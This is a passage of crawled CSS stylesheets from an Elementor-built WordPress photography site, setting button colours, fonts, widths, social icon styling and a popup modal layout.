Sans-serif;font-size:18px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1505 .elementor-element.elementor-element-4f725a8 .elementor-button{background-color:#000000;font-family:"Open Sans Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;fill:#B2AB87;color:#B2AB87;border-style:solid;border-width:1px 1px 1px 1px;border-color:#B2AB87;border-radius:3px 3px 3px 3px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1505 .elementor-element.elementor-element-d29f08e{margin-top:10%;margin-bottom:0%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-1505 .elementor-element.elementor-element-da4df85 > .elementor-widget-container{border-style:solid;border-width:1px 0px 0px 0px;border-color:#846D37;}.elementor-1505 .elementor-element.elementor-element-da4df85{color:#ECECEC;font-family:"Open Sans Condensed", Sans-serif;font-size:18px;font-weight:400;}.elementor-1505 .elementor-element.elementor-element-bd77d1d .elementor-button{background-color:#B2AB87;font-family:"Open Sans Condensed", Sans-serif;font-size:15px;font-weight:600;text-transform:capitalize;fill:#000000;color:#000000;}@media(min-width:768px){.elementor-1505 .elementor-element.elementor-element-e03b8c9{width:40%;}.elementor-1505 .elementor-element.elementor-element-e98db05{width:60%;}}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-3268.css?ver=1769572882
body_size: 284
content:
.elementor-3268 .elementor-element.elementor-element-9a0b6af > .elementor-container{max-width:200px;}.elementor-3268 .elementor-element.elementor-element-76f4ee7{--grid-template-columns:repeat(2, auto);width:var( --container-widget-width, 59% );max-width:59%;--container-widget-width:59%;--container-widget-flex-grow:0;--icon-size:21px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3268 .elementor-element.elementor-element-76f4ee7 .elementor-widget-container{text-align:left;}.elementor-3268 .elementor-element.elementor-element-76f4ee7 .elementor-social-icon{background-color:#756E2D;}#elementor-popup-modal-3268 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0% 0% 3% 0%;}#elementor-popup-modal-3268 .dialog-message{width:210px;height:auto;}#elementor-popup-modal-3268{justify-content:flex-start;align-items:flex-end;}@media(max-width:767px){#elementor-popup-modal-3268 .dialog-widget-content{margin:0% 0% 3% 0%;}}